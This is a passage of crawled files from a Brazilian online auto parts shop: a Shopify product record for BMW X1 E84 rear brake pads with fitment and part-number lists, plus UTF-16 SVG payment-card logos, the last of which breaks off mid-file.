           < p a t h   i d = " p a t h 2 4 4 8 "   c l a s s = " f i l 5 "   d = " M 1 6 . 8 9   8 . 8 6 c - 0 . 0 7 , 0   - 0 . 1 , 0 . 0 2   - 0 . 1 , 0 . 0 7 l 0 . 1 9   0 c 0 , - 0 . 0 5   - 0 . 0 3 , - 0 . 0 7   - 0 . 0 9 , - 0 . 0 7 l 0   0 z m - 0 . 0 2   0 . 2 5 c - 0 . 0 4 , 0   - 0 . 0 9 , - 0 . 0 1   - 0 . 1 2 , - 0 . 0 3   - 0 . 0 3 , - 0 . 0 3   - 0 . 0 4 , - 0 . 0 7   - 0 . 0 4 , - 0 . 1 2   0 , - 0 . 0 5   0 . 0 1 , - 0 . 0 9   0 . 0 5 , - 0 . 1 2   0 . 0 4 , - 0 . 0 3   0 . 0 8 , - 0 . 0 3   0 . 1 3 , - 0 . 0 3   0 . 0 4 , 0   0 . 0 8 , 0   0 . 1 2 , 0 . 0 3   0 . 0 4 , 0 . 0 3   0 . 0 5 , 0 . 0 8   0 . 0 5 , 0 . 1 4 l - 0 . 2 7   0 c 0 , 0 . 0 4   0 . 0 3 , 0 . 0 7   0 . 1 , 0 . 0 7   0 . 0 5 , 0   0 . 1 1 , - 0 . 0 1   0 . 1 5 , - 0 . 0 2 l 0   0 . 0 6 c - 0 . 0 5 , 0 . 0 1   - 0 . 1 1 , 0 . 0 2   - 0 . 1 7 , 0 . 0 2 z " / >  
         < / g >  
         < p a t h   i d = " p a t h 2 4 5 2 "   c l a s s = " f i l 5 "   d = " M 1 7 . 4 1   9 . 1 l 0   - 0 . 1 6 c 0 , - 0 . 0 5   - 0 . 0 3 , - 0 . 0 6   - 0 . 0 7 , - 0 . 0 6   - 0 . 0 4 , 0   - 0 . 0 8 , 0   - 0 . 1 2 , 0 . 0 1 l 0   0 . 2 1   - 0 . 0 8   0   0   - 0 . 2 8   0 . 0 6   0   0 . 0 1   0 . 0 2 c 0 . 0 5 , - 0 . 0 1   0 . 1 , - 0 . 0 3   0 . 1 5 , - 0 . 0 3   0 . 0 3 , 0   0 . 0 7 , 0 . 0 1   0 . 1 , 0 . 0 3   0 . 0 2 , 0 . 0 2   0 . 0 3 , 0 . 0 5   0 . 0 3 , 0 . 0 9 l 0   0 . 1 7   - 0 . 0 8   0 z " / >  
         < p a t h   i d = " p a t h 2 4 5 6 "   c l a s s = " f i l 5 "   d = " M 1 7 . 7 1   9 . 1 1 c - 0 . 0 4 , 0   - 0 . 0 7 , - 0 . 0 1   - 0 . 0 9 , - 0 . 0 4   - 0 . 0 1 , - 0 . 0 2   - 0 . 0 2 , - 0 . 0 5   - 0 . 0 2 , - 0 . 0 9 l 0   - 0 . 1   - 0 . 0 6   0   0   - 0 . 0 6   0 . 0 6   0   0 . 0 1   - 0 . 0 9   0 . 0 6   0   0   0 . 0 9   0 . 1 1   0   0   0 . 0 6   - 0 . 1 1   0   0   0 . 0 9 c 0 , 0 . 0 2   0 . 0 1 , 0 . 0 4   0 . 0 1 , 0 . 0 5   0 . 0 1 , 0 . 0 2   0 . 0 3 , 0 . 0 2   0 . 0 5 , 0 . 0 2   0 . 0 2 , 0   0 . 0 4 , 0   0 . 0 6 , 0 l 0   0 . 0 5 c - 0 . 0 2 , 0 . 0 1   - 0 . 0 6 , 0 . 0 2   - 0 . 0 8 , 0 . 0 2 z " / >  
         < p a t h   i d = " p a t h 2 4 6 0 "   c l a s s = " f i l 5 "   d = " M 1 7 . 8 6   9 . 1 l 0   - 0 . 2 8   0 . 0 7   0   0   0 . 0 2 c 0 . 0 5 , - 0 . 0 2   0 . 0 9 , - 0 . 0 3   0 . 1 4 , - 0 . 0 3 l 0 . 0 1   0   0   0 . 0 7   - 0 . 0 3   0 c - 0 . 0 4 , 0   - 0 . 0 7 , 0   - 0 . 1 1 , 0 . 0 1 l 0   0 . 2 1   - 0 . 0 8   0 z " / >  
         < p a t h   i d = " p a t h 2 4 6 4 "   c l a s s = " f i l 5 "   d = " M 1 8 . 3 6   8 . 9 8 c - 0 . 0 3 , 0   - 0 . 0 6 , 0   - 0 . 1 , 0   - 0 . 0 5 , 0   - 0 . 0 7 , 0 . 0 1   - 0 . 0 7 , 0 . 0 4   0 , 0 . 0 2   0 . 0 1 , 0 . 0 3   0 . 0 5 , 0 . 0 3   0 . 0 4 , 0   0 . 0 9 , - 0 . 0 1   0 . 1 2 , - 0 . 0 1 l 0   - 0 . 0 6 z m 0 . 0 2   0 . 1 2 l 0   - 0 . 0 1 c - 0 . 0 5 , 0 . 0 1   - 0 . 1 , 0 . 0 2   - 0 . 1 5 , 0 . 0 2   - 0 . 0 4 , 0   - 0 . 0 7 , 0   - 0 . 0 9 , - 0 . 0 2   - 0 . 0 2 , - 0 . 0 2   - 0 . 0 3 , - 0 . 0 4   - 0 . 0 3 , - 0 . 0 7   0 , - 0 . 0 3   0 . 0 1 , - 0 . 0 6   0 . 0 5 , - 0 . 0 8   0 . 0 3 , - 0 . 0 1   0 . 0 7 , - 0 . 0 1   0 . 1 , - 0 . 0 1   0 . 0 3 , 0   0 . 0 7 , 0   0 . 1 1 , 0 l 0   0 c 0 , - 0 . 0 5   - 0 . 0 3 , - 0 . 0 6   - 0 . 1 1 , - 0 . 0 6   - 0 . 0 3 , 0   - 0 . 0 7 , 0   - 0 . 1 1 , 0 l 0   - 0 . 0 5 c 0 . 0 4 , - 0 . 0 1   0 . 0 9 , - 0 . 0 1   0 . 1 3 , - 0 . 0 1   0 . 0 5 , 0   0 . 1 , 0   0 . 1 3 , 0 . 0 2   0 . 0 3 , 0 . 0 3   0 . 0 4 , 0 . 0 6   0 . 0 4 , 0 . 1 l 0   0 . 1 7   - 0 . 0 7   0 z " / >  
         < p o l y g o n   i d = " p a t h 2 4 6 6 "   c l a s s = " f i l 5 "   p o i n t s = " 1 8 . 5 5 , 8 . 7   1 8 . 6 2 , 8 . 7   1 8 . 6 2 , 9 . 1   1 8 . 5 5 , 9 . 1   " / >  
       < / g >  
     < / g >  
   < / g >  
 < / s v g >  
 

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://npximports.com.br/products/1052111156.js
body_size: 1031
content:
{"id":6802783699031,"title":"Pastilha Freio Traseira Bmw Série X1 E84 Flex 2009 A 2015","handle":"1052111156","description":"\u003cdiv style=\"white-space: pre-wrap;\"\u003e- BMW Série 1 E81 118i 2006 a 2011\n- BMW Série 1 E81 130i 2006 a 2011\n- BMW Série 1 Conversível F88 118i 2003 a 2012\n- BMW Série 1 Conversível F88 120i 2003 a 2012\n- BMW Série 1 Conversível F88 130i 2003 a 2012\n- BMW Série 1 Coupé E82 135i 2007 a 2013\n- BMW Série 3 E90 320i 2004 a 2011\n- BMW Série 3 E90 325i 2004 a 2011\n- BMW Série X1 E84 sDrive 18i 2009 a 2015\n- BMW Série X1 E84 20i 2009 a 2015\n- BMW Série X1 E84 xDrive 28i 2009 a 2015\n- BMW Série X1 E84 Flex 2009 a 2015\n- BMW Série X1 E84 sDrive 20d 2009 a 2015\n______________________________________________________________\nConversões:\n- 2288891 \n- 2288892 \n- 34121288891 \n- 34121288892 \n- 34121288893 \n- 34121288894 \n- 34212288891 \n- 34212288892 \n- 34216767148 \n- 34216767150 \n- 34216773161 \n- 34216774692 \n- 34216790761 \n- 6767148 \n- 6767150 \n- 6773161 \n- 6774692 \n- 6790761\n______________________________________________________________\nValor referente ao jogo com 4 pastilhas\n______________________________________________________________\nObservações:\n- Antes de efetuar a compra tire todas suas dúvidas no campo perguntas.\n- Para pecas mecânicas técnicas confirme a aplicação com seu mecânico.\n- Não use endereços de caixa postal, transportadoras não chegam.\n- Mantenha seus dados e endereços atualizados no site.\n- Se o produto não for entregue, será devolvido o pagamento.\n- Temos carrinho de compras, adicione vários produtos e economize no custo de seu envio.\n- Todos os nossos produtos são novos com garantia e com nota fiscal.\n- Para devolução de produtos, somente com embalagem original e Nota Fiscal\n- Imagens meramente ilustrativas\n______________________________________________________________\nHorários de atendimento:\n- Temos Equipe de Atendimento e Suporte Técnico Especializado a disposição.\n- Atendimento de Seg. a Sex. das 8:00 as 18:00 Horas e aos Sábados das 8:00 as 12:00 Horas.\n______________________________________________________________\nNPX IMPORTS A sua auto pecas online!\u003c\/div\u003e","published_at":"2022-08-31T09:48:58-03:00","created_at":"2022-08-31T18:49:04-03:00","vendor":"npximports","type":"New","tags":["Assumi","Pastilhas de Freios"],"price":23490,"price_min":23490,"price_max":23490,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39933571203159,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"ASU-114500","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Pastilha Freio Traseira Bmw Série X1 E84 Flex 2009 A 2015","public_title":null,"options":["Default Title"],"price":23490,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-1-22883466969175.jpg?v=1693016671","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-2-22883467690071.jpg?v=1693016673","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-3-22883467919447.jpg?v=1693016675","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-4-22883468705879.jpg?v=1693016677","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-5-22883469164631.jpg?v=1693016679","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-6-22883469328471.jpg?v=1693016681"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-1-22883466969175.jpg?v=1693016671","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/1052111156","media":[{"alt":"Pastilha Freio Traseira Bmw Série X1 E84 Flex 2009 A 2015 - NPX Imports","id":22883466969175,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-1-22883466969175.jpg?v=1693016671"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-1-22883466969175.jpg?v=1693016671","width":800},{"alt":"Pastilha Freio Traseira Bmw Série X1 E84 Flex 2009 A 2015 - NPX Imports","id":22883467690071,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-2-22883467690071.jpg?v=1693016673"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-2-22883467690071.jpg?v=1693016673","width":800},{"alt":"Pastilha Freio Traseira Bmw Série X1 E84 Flex 2009 A 2015 - NPX Imports","id":22883467919447,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-3-22883467919447.jpg?v=1693016675"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-3-22883467919447.jpg?v=1693016675","width":800},{"alt":"Pastilha Freio Traseira Bmw Série X1 E84 Flex 2009 A 2015 - NPX Imports","id":22883468705879,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-4-22883468705879.jpg?v=1693016677"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-4-22883468705879.jpg?v=1693016677","width":800},{"alt":"Pastilha Freio Traseira Bmw Série X1 E84 Flex 2009 A 2015 - NPX Imports","id":22883469164631,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-5-22883469164631.jpg?v=1693016679"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-5-22883469164631.jpg?v=1693016679","width":800},{"alt":"Pastilha Freio Traseira Bmw Série X1 E84 Flex 2009 A 2015 - NPX Imports","id":22883469328471,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-6-22883469328471.jpg?v=1693016681"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-6-22883469328471.jpg?v=1693016681","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: image/svg+xml
request_url: https://npximports.com.br/cdn/shop/t/29/assets/logo-cartao-amex.svg?v=133732310860629341971730481650
body_size: 456
content:
��< ? x m l   v e r s i o n = " 1 . 0 "   e n c o d i n g = " U T F - 1 6 " ? >  
 < ! D O C T Y P E   s v g   P U B L I C   " - / / W 3 C / / D T D   S V G   1 . 1 / / E N "   " h t t p : / / w w w . w 3 . o r g / G r a p h i c s / S V G / 1 . 1 / D T D / s v g 1 1 . d t d " >  
 < ! - -   C r e a t o r :   C o r e l D R A W   2 0 2 1   ( 6 4   B i t )   - - >  
 < s v g   x m l n s = " h t t p : / / w w w . w 3 . o r g / 2 0 0 0 / s v g "   x m l : s p a c e = " p r e s e r v e "   w i d t h = " 1 1 9 p x "   h e i g h t = " 7 5 p x "   v e r s i o n = " 1 . 1 "   s t y l e = " s h a p e - r e n d e r i n g : g e o m e t r i c P r e c i s i o n ;   t e x t - r e n d e r i n g : g e o m e t r i c P r e c i s i o n ;   i m a g e - r e n d e r i n g : o p t i m i z e Q u a l i t y ;   f i l l - r u l e : e v e n o d d ;   c l i p - r u l e : e v e n o d d "  
 v i e w B o x = " 0   0   2 1 . 7 6   1 3 . 7 5 "  
   x m l n s : x l i n k = " h t t p : / / w w w . w 3 . o r g / 1 9 9 9 / x l i n k "  
   x m l n s : x o d m = " h t t p : / / w w w . c o r e l . c o m / c o r e l d r a w / o d m / 2 0 0 3 " >  
   < d e f s >  
     < s t y l e   t y p e = " t e x t / c s s " >  
       < ! [ C D A T A [  
         . f i l 2   { f i l l : # 2 4 7 7 B C }  
         . f i l 3   { f i l l : w h i t e }  
         . f i l 1   { f i l l : w h i t e ; f i l l - r u l e : n o n z e r o }  
         . f i l 0   { f i l l : # B 3 B 3 B 3 ; f i l l - r u l e : n o n z e r o ; f i l l - o p a c i t y : 0 . 4 0 0 0 0 0 }  
       ] ] >  
     < / s t y l e >  
   < / d e f s >  
   < g   i d = " C a m a d a _ x 0 0 2 0 _ 1 " >  
     < m e t a d a t a   i d = " C o r e l C o r p I D _ 0 C o r e l - L a y e r " / >  
     < g   i d = " _ 1 8 9 4 8 5 8 1 9 8 2 2 4 " >  
       < p a t h   c l a s s = " f i l 0 "   d = " M 2 0 . 0 4   0 l - 1 8 . 3 2   0 c - 0 . 9 8 , 0   - 1 . 7 2 , 0 . 7 4   - 1 . 7 2 , 1 . 7 2 l 0   1 0 . 3 1 c 0 , 0 . 9 7   0 . 8 , 1 . 7 2   1 . 7 2 , 1 . 7 2 l 1 8 . 3 2   0 c 0 . 9 8 , 0   1 . 7 2 , - 0 . 7 5   1 . 7 2 , - 1 . 7 2 l 0   - 1 0 . 3 1 c 0 , - 0 . 9 8   - 0 . 8 , - 1 . 7 2   - 1 . 7 2 , - 1 . 7 2 z " / >  
       < p a t h   c l a s s = " f i l 1 "   d = " M 2 0 . 0 4   0 . 5 7 c 0 . 6 4 , 0   1 . 1 5 , 0 . 5 2   1 . 1 5 , 1 . 1 5 l 0   1 0 . 3 1 c 0 , 0 . 6 3   - 0 . 5 1 , 1 . 1 4   - 1 . 1 5 , 1 . 1 4 l - 1 8 . 3 2   0 c - 0 . 6 3 , 0   - 1 . 1 5 , - 0 . 5 1   - 1 . 1 5 , - 1 . 1 4 l 0   - 1 0 . 3 1 c 0 , - 0 . 6 3   0 . 5 2 , - 1 . 1 5   1 . 1 5 , - 1 . 1 5 l 1 8 . 3 2   0 z " / >  
     < / g >  
     < g   i d = " _ 1 8 9 4 8 5 8 1 9 8 0 8 0 " >  
       < p a t h   c l a s s = " f i l 2 "   d = " M 3 . 7 4   8 . 3 1 c 0 . 0 7 , - 0 . 3 2   1 . 2 2 , - 3 . 0 5   1 . 3 8 , - 3 . 3 l 1 . 0 1   0   1 . 3 3   3 . 1   0   - 3 . 0 9   1 . 2 7   0 . 0 2   0 . 9 5   2 . 1 4 c 0 . 1 2 , - 0 . 1 3   0 . 1 4 , - 0 . 2 8   0 . 2 6 , - 0 . 5 2 l 0 . 7 2   - 1 . 6 4   1 . 3 1   0   - 0 . 0 1   3 . 3 1   - 0 . 9 1   - 0 . 0 2   0   - 2 . 3 7 c - 0 . 2 9 , 0 . 5 7   - 0 . 8 3 , 2 . 1 1   - 1 . 0 1 , 2 . 3 9 l - 0 . 7 1   - 0 . 0 1   - 1 . 0 7   - 2 . 4   0   2 . 4 1   - 1 . 5 6   0   - 0 . 3 1   - 0 . 8 3   - 1 . 5 4   0 . 0 1   - 0 . 2 9   0 . 8 1   - 0 . 8 2   - 0 . 0 1 z m 8 . 7 6   - 3 . 2 9 l 2 . 5 2   0   0 . 8 8   1 . 0 3   0 . 8 9   - 1 . 0 2   0 . 8 8   0 . 0 1   - 0 . 1 5   0 . 2 1 c - 0 . 0 6 , 0 . 0 9   - 0 . 1 , 0 . 1 2   - 0 . 1 7 , 0 . 2 1 l - 0 . 9 6   1 . 2 1   1 . 2 8   1 . 6 5   - 0 . 8 9   0   - 0 . 9 4   - 1 . 0 4   - 0 . 9 3   1 . 0 4   - 2 . 4 1   0 . 0 1   0   - 3 . 3 1 z m 6 . 4 2   - 0 . 5 9 l - 2 . 3 8   - 0 . 0 1   - 0 . 6 6   0 . 7 3   - 0 . 5 6   - 0 . 7 2   - 5 . 0 2   0 . 0 1   - 0 . 6 1   1 . 3 3   - 0 . 6   - 1 . 3 4   - 2 . 2 1   0 . 0 2   - 0 . 0 4   0 . 7 4   - 0 . 3 5   - 0 . 7 7   - 1 . 7 8   0 . 0 1   - 1 . 8 6   4 . 4 9   2 . 1   - 0 . 0 1 c 0 . 1 1 , - 0 . 2 2   0 . 1 9 , - 0 . 6 5   0 . 3 3 , - 0 . 8 2 l 0 . 7   0   0 . 3 2   0 . 8 3   2 . 4 3   0 c 0 . 1 9 , - 0 . 0 8   0 . 0 6 , 0 . 0 3   0 . 1 2 , - 0 . 2 2 l 0 . 1 2   0 . 2 2   6 . 1 8   0   0 . 7 1   - 0 . 7 6   0 . 6 9   0 . 7 6   2 . 3 7   - 0 . 0 1   - 1 . 7 9   - 2 . 2 5   1 . 7 9   - 2 . 2 3 z " / >  
       < p a t h   c l a s s = " f i l 3 "   d = " M 5 . 6 2   5 . 7 4 l 0 . 4 5   1 . 0 6   - 0 . 9 4   - 0 . 0 1   0 . 4 9   - 1 . 0 5 z m - 1 . 8 8   2 . 5 7 l 0 . 8 2   0 . 0 1   0 . 2 9   - 0 . 8 1   1 . 5 4   - 0 . 0 1   0 . 3 1   0 . 8 3   1 . 5 6   0   0   - 2 . 4 1   1 . 0 7   2 . 4   0 . 7 1   0 . 0 1 c 0 . 1 8 , - 0 . 2 8   0 . 7 2 , - 1 . 8 2   1 . 0 1 , - 2 . 3 9 l 0   2 . 3 7   0 . 9 1   0 . 0 2   0 . 0 1   - 3 . 3 1   - 1 . 3 1   0 c - 0 . 1 4 , 0 . 3 3   - 0 . 8 1 , 1 . 9 9   - 0 . 9 8 , 2 . 1 6 l - 0 . 9 5   - 2 . 1 4   - 1 . 2 7   - 0 . 0 2   0   3 . 0 9   - 1 . 3 3   - 3 . 1   - 1 . 0 1   0 c - 0 . 1 6 , 0 . 2 5   - 1 . 3 1 , 2 . 9 8   - 1 . 3 8 , 3 . 3 z " / >  
       < p a t h   c l a s s = " f i l 3 "   d = " M 1 3 . 3   5 . 6 8 l 1 . 3   - 0 . 0 1   0 . 7 4   1 c - 0 . 0 8 , 0 . 1 2   - 0 . 3 7 , 0 . 4 6   - 0 . 4 7 , 0 . 5 6   - 0 . 5 1 , 0 . 5   - 0 . 0 3 , 0 . 4 4   - 1 . 5 6 , 0 . 4 4 l 0 . 0 2   - 0 . 7 1   1 . 0 9   0   - 0 . 0 1   - 0 . 5 7   - 1 . 1   - 0 . 0 1   0   - 0 . 1 8   - 0 . 0 1   - 0 . 5 2 z m - 0 . 8   2 . 6 5 l 2 . 4 1   - 0 . 0 1   0 . 9 3   - 1 . 0 4   0 . 9 4   1 . 0 4   0 . 8 9   0   - 1 . 2 8   - 1 . 6 5   0 . 9 6   - 1 . 2 1 c 0 . 0 7 , - 0 . 0 9   0 . 1 1 , - 0 . 1 2   0 . 1 7 , - 0 . 2 1 l 0 . 1 5   - 0 . 2 1   - 0 . 8 8   - 0 . 0 1   - 0 . 8 9   1 . 0 2   - 0 . 8 8   - 1 . 0 3   - 2 . 5 2   0   0   3 . 3 1 z " / >  
       < p a t h   c l a s s = " f i l 2 "   d = " M 1 3 . 3 1   6 . 2 l 0   0 . 1 8   1 . 1   0 . 0 1   0 . 0 1   0 . 5 7   - 1 . 0 9   0   - 0 . 0 2   0 . 7 1 c 1 . 5 3 , 0   1 . 0 5 , 0 . 0 6   1 . 5 6 , - 0 . 4 4   0 . 1 , - 0 . 1   0 . 3 9 , - 0 . 4 4   0 . 4 7 , - 0 . 5 6 l - 0 . 7 4   - 1   - 1 . 3   0 . 0 1   0 . 0 1   0 . 5 2 z " / >  
       < p o l y g o n   c l a s s = " f i l 2 "   p o i n t s = " 5 . 1 3 , 6 . 7 9   6 . 0 7 , 6 . 8   5 . 6 2 , 5 . 7 4   " / >  
     < / g >  
   < / g >  
 < / s v g >  
 

--- FILE ---
content_type: image/svg+xml
request_url: https://npximports.com.br/cdn/shop/t/29/assets/logo-cartao-hipercard.svg?v=147821841091970759161730481650
body_size: 2947
content:
��< ? x m l   v e r s i o n = " 1 . 0 "   e n c o d i n g = " U T F - 1 6 " ? >  
 < ! D O C T Y P E   s v g   P U B L I C   " - / / W 3 C / / D T D   S V G   1 . 1 / / E N "   " h t t p : / / w w w . w 3 . o r g / G r a p h i c s / S V G / 1 . 1 / D T D / s v g 1 1 . d t d " >  
 < ! - -   C r e a t o r :   C o r e l D R A W   2 0 2 1   ( 6 4   B i t )   - - >  
 < s v g   x m l n s = " h t t p : / / w w w . w 3 . o r g / 2 0 0 0 / s v g "   x m l : s p a c e = " p r e s e r v e "   w i d t h = " 1 1 9 p x "   h e i g h t = " 7 5 p x "   v e r s i o n = " 1 . 1 "   s t y l e = " s h a p e - r e n d e r i n g : g e o m e t r i c P r e c i s i o n ;   t e x t - r e n d e r i n g : g e o m e t r i c P r e c i s i o n ;   i m a g e - r e n d e r i n g : o p t i m i z e Q u a l i t y ;   f i l l - r u l e : e v e n o d d ;   c l i p - r u l e : e v e n o d d "  
 v i e w B o x = " 0   0   2 1 . 7 6   1 3 . 7 5 "  
   x m l n s : x l i n k = " h t t p : / / w w w . w 3 . o r g / 1 9 9 9 / x l i n k "  
   x m l n s : x o d m = " h t t p : / / w w w . c o r e l . c o m / c o r e l d r a w / o d m / 2 0 0 3 " >  
   < d e f s >  
     < s t y l e   t y p e = " t e x t / c s s " >  
       < ! [ C D A T A [  
         . f i l 2   { f i l l : # B 3 1 3 1 B }  
         . f i l 3   { f i l l : w h i t e }  
         . f i l 1   { f i l l : w h i t e ; f i l l - r u l e : n o n z e r o }  
         . f i l 0   { f i l l : # B 3 B 3 B 3 ; f i l l - r u l e : n o n z e r o ; f i l l - o p a c i t y : 0 . 4 0 0 0 0 0 }  
       ] ] >  
     < / s t y l e >  
   < / d e f s >  
   < g   i d = " C a m a d a _ x 0 0 2 0 _ 1 " >  
     < m e t a d a t a   i d = " C o r e l C o r p I D _ 0 C o r e l - L a y e r " / >  
     < g   i d = " _ 1 8 9 5 1 8 9 5 4 2 1 6 0 " >  
       < p a t h   c l a s s = " f i l 0 "   d = " M 2 0 . 0 4   0 l - 1 8 . 3 2   0 c - 0 . 9 8 , 0   - 1 . 7 2 , 0 . 7 4   - 1 . 7 2 , 1 . 7 2 l 0   1 0 . 3 1 c 0 , 0 . 9 7   0 . 8 , 1 . 7 2   1 . 7 2 , 1 . 7 2 l 1 8 . 3 2   0 c 0 . 9 8 , 0   1 . 7 2 , - 0 . 7 5   1 . 7 2 , - 1 . 7 2 l 0   - 1 0 . 3 1 c 0 , - 0 . 9 8   - 0 . 8 , - 1 . 7 2   - 1 . 7 2 , - 1 . 7 2 z " / >  
       < p a t h   c l a s s = " f i l 1 "   d = " M 2 0 . 0 4   0 . 5 7 c 0 . 6 4 , 0   1 . 1 5 , 0 . 5 2   1 . 1 5 , 1 . 1 5 l 0   1 0 . 3 1 c 0 , 0 . 6 3   - 0 . 5 1 , 1 . 1 4   - 1 . 1 5 , 1 . 1 4 l - 1 8 . 3 2   0 c - 0 . 6 3 , 0   - 1 . 1 5 , - 0 . 5 1   - 1 . 1 5 , - 1 . 1 4 l 0   - 1 0 . 3 1 c 0 , - 0 . 6 3   0 . 5 2 , - 1 . 1 5   1 . 1 5 , - 1 . 1 5 l 1 8 . 3 2   0 z " / >  
     < / g >  
     < g   i d = " _ 1 8 9 5 1 8 9 5 4 3 1 2 0 " >  
       < p a t h   c l a s s = " f i l 2 "   d = " M 1 0 . 2 2   7 . 7 c - 0 . 0 8 , 0 . 0 3   - 0 . 2 2 , 0 . 0 5   - 0 . 3 1 , 0 . 0 7   - 0 . 1 1 , 0 . 0 1   - 0 . 2 3 , 0 . 0 2   - 0 . 3 4 , 0 . 0 2   - 0 . 2 3 , 0   - 0 . 4 7 , - 0 . 0 3   - 0 . 6 2 , - 0 . 2 1   - 0 . 2 4 , - 0 . 3   - 0 . 0 8 , - 0 . 9 6   0 . 0 9 , - 1 . 2 4   0 . 0 1 , - 0 . 0 2   0 . 0 2 , - 0 . 0 3   0 . 0 4 , - 0 . 0 5   0 . 0 2 , - 0 . 0 3   0 . 0 6 , - 0 . 0 8   0 . 0 8 , - 0 . 1   0 . 0 2 , - 0 . 0 2   0 . 0 3 , - 0 . 0 3   0 . 0 5 , - 0 . 0 5   0 . 2 , - 0 . 1 6   0 . 4 3 , - 0 . 2 1   0 . 7 2 , - 0 . 2   0 . 3 5 , 0 . 0 1   0 . 5 9 , 0 . 1 5   0 . 5 6 , 0 . 5 4   - 0 . 0 2 , 0 . 1 4   - 0 . 0 4 , 0 . 2   - 0 . 0 6 , 0 . 3 1   - 0 . 0 4 , 0   - 0 . 1 , 0   - 0 . 1 4 , 0   - 0 . 0 5 , 0   - 0 . 1 , 0   - 0 . 1 6 , 0   - 0 . 1 , 0   - 0 . 2 , 0   - 0 . 3 , 0   - 0 . 1 5 , 0   - 0 . 4 7 , - 0 . 0 1   - 0 . 6 , 0   - 0 . 0 5 , 0 . 2 6   - 0 . 0 9 , 0 . 6 1   0 . 2 1 , 0 . 7 2   0 . 1 8 , 0 . 0 7   0 . 4 6 , 0 . 0 4   0 . 6 5 , - 0 . 0 2   0 . 0 6 , - 0 . 0 2   0 . 1 5 , - 0 . 0 6   0 . 1 8 , - 0 . 0 7 l - 0 . 0 5   0 . 2 8 z m 3 . 3 1   - 1 . 7 3 c 0 . 1 1 , 0 . 0 1   0 . 2 7 , - 0 . 0 1   0 . 3 8 , - 0 . 0 2   0 . 1 3 , - 0 . 0 1   0 . 2 6 , - 0 . 0 2   0 . 3 9 , - 0 . 0 1   0 . 5 8 , 0 . 0 5   0 . 4 7 , 0 . 3 7   0 . 4 1 , 0 . 7 3   - 0 . 0 2 , 0 . 1 1   - 0 . 0 4 , 0 . 2 3   - 0 . 0 6 , 0 . 3 5   - 0 . 0 4 , 0 . 1 9   - 0 . 1 , 0 . 5 4  